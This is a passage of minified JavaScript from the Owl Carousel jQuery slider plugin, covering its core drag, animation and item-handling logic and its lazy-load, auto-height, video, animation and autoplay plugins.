:eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],s.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{"class":this.settings.stageClass}).wrap(t("<div/>",{"class":this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},s.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");return e.length?(this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),void 0)},s.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var t,e,i;t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,i=this.$element.children(e).width(),t.length&&0>=i&&this.preloadAutoWidthImages(t)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},s.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},s.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(t.each(i,function(t){e>=t&&t>n&&(n=Number(t))}),s=t.extend({},this.options,i[n]),"function"==typeof s.stagePadding&&(s.stagePadding=s.stagePadding()),delete s.responsive,s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+n))):s=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},s.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},s.prototype.update=function(){for(var e=0,i=this._pipe.length,n=t.proxy(function(t){return this[t]},this._invalidated),s={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,n).length>0)&&this._pipe[e].run(s),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},s.prototype.width=function(t){switch(t=t||s.Width.Default){case s.Width.Inner:case s.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},s.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},s.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},s.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},s.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},s.prototype.onDragStart=function(e){var n=null;3!==e.which&&(t.support.transform?(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),n={x:n[16===n.length?12:4],y:n[16===n.length?13:5]}):(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(t.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var n=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},s.prototype.onDragMove=function(t){var e=null,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},s.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),s=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(e,i){var s=-1,o=30,r=this.width(),a=this.coordinates();return this.settings.freeDrag||t.each(a,t.proxy(function(t,l){return"left"===i&&e>l-o&&l+o>e?s=t:"right"===i&&e>l-r-o&&l-r+o>e?s=t+1:this.op(e,"<",l)&&this.op(e,">",a[t+1]!==n?a[t+1]:l-r)&&(s="left"===i?t+1:t),-1===s},this)),this.settings.loop||(this.op(e,">",a[this.minimum()])?s=e=this.minimum():this.op(e,"<",a[this.maximum()])&&(s=e=this.maximum())),s},s.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},s.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},s.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||1>i?t=n:(0>t||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},s.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i,n,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=s.center?this._items.length-1:this._items.length-s.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,s=i+this._items.length,o=function(t){return 0==t%2?s+t/2:i-(t+1)/2};return e===n?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},s.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i,s=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(s=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*s):i=this._coordinates[o]||0,i=Math.ceil(i))},s.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(t,e){var i=this.current(),n=null,s=t-this.relative(i),o=(s>0)-(0>s),r=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>r/2&&(s+=-1*o*r),t=i+s,(n=((t-a)%r+r)%r+a)!==t&&l>=n-s&&n-s>0&&(i=n-s,t=n,this.reset(i))):this.settings.rewind?(l+=1,t=(t%l+l)%l):t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.onTransitionEnd=function(t){return t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),this.trigger("translated"),void 0)},s.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,i){var s=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[s]&&this.reset(this._items[s].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},s.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},s.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var n in this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:i>t;case">":return n?i>t:t>i;case">=":return n?i>=t:t>=i;case"<=":return n?t>=i:i>=t}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n){var o={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),a=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},s.prototype.register=function(e){if(e.type===s.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===s.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,n){return t.inArray(i,this._states.tags[e.name])===n},this)))},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},s.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},s.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=t(this),o=n.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:s.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,o=i.center&&-1*s||0,r=(e.property&&e.property.value!==n?e.property.value:this._core.current())+o,a=this._core.clones().length,l=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(r-=i.lazyLoadEager,s++));s>o++;)this.load(a/2+this._core.relative(r)),a&&t.each(this._core.clones(this._core.relative(r)),l),r++}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1,lazyLoadEager:0},s.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("srcset",r):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),s.src=r)},this)),this._loaded.push(n.get(0)))},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(n){this._core=n,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(s,function(e,i){o.push(t(i).height())}),r=Math.max.apply(null,o),1>=r&&n&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var n,s,o,r=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",a=e.find("img"),l="src",c="",d=this._core.settings,u=function(i){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?t("<div/>",{"class":"owl-video-tn "+c,srcType:i}):t("<div/>",{"class":"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after(s)};return e.wrap(t("<div/>",{"class":"owl-video-wrapper",style:r})),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(u(a.attr(l)),a.remove(),!1):("youtube"===i.type?(o="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",u(o)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,u(o)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,u(o)}}),void 0)},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,n=t(e.target),s=n.closest("."+this._core.settings.itemClass),o=this._videos[s.attr("data-video")],r=o.width||"100%",a=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),i.attr("height",a),i.attr("width",r),"youtube"===o.type?i.attr("src","//www.youtube.com/embed/"+o.id+"?autoplay=1&rel=0&v="+o.id):"vimeo"===o.type?i.attr("src","//player.vimeo.com/video/"+o.id+"?autoplay=1"):"vzaar"===o.type&&i.attr("src","//view.vzaar.com/"+o.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&s.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()
},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,n){var s;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,s=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-s,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-s)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div 